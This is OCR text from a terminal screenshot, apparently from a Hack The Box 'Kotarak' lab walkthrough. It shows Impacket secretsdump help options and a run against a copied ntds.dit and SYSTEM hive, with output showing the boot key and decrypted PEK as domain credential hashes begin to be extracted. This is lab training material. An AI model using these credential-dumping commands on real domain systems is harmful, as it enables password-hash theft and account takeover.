 Applications Places Terminal Sat 02:07 1
root@ippSec: ~/Documents/htb/boxes/kotarak
File Edit View Search Terminal Help
-outputfile OUTPUTFILE
base output filename. Extensions will be added for
sam, secrets, cached and ntds
-use-vss Use the VSS method insead of default DRSUAPI
display options:
-just-dc-user USERNAME
Extract only NTDS.DIT data for the user specified.
Only available for DRSUAPI approach. Implies also
-just-dc switch
-just-dc Extract only NTDS.DIT data (NTLM hashes and Kerberos
keys)
-just-dc-ntlm Extract only NTDS.DIT data (NTLM hashes only)
-pwd-last-set Shows pwdLastSet attribute for each NTDS.DIT account.
Doesn't apply to -outputfile data
-history Dump password history
authentication:
-hashes LMHASH:NTHASH
NTLM hashes, format is LMHASH:NTHASH
-no-pass don't ask for password (useful for -k)
-k Use Kerberos authentication. Grabs credentials from
ccache file (KRB5CCNAME) based on target parameters.
If valid credentials cannot be found, it will use the
ones specified in the command line
-aesKey hex key AES key to use for Kerberos Authentication (128 or 256
bits)
-dc-ip ip address IP Address of the domain controller. If ommited it use
the domain part (FQDN) specified in the target
parameter
root@ippSec:~/Documents/htb/boxes/kotarak# impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.9.16-dev - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from ntds.dit
[HTB] 0:openvpn- 1:python*Z "ippSec" 02:07 03-Mar-18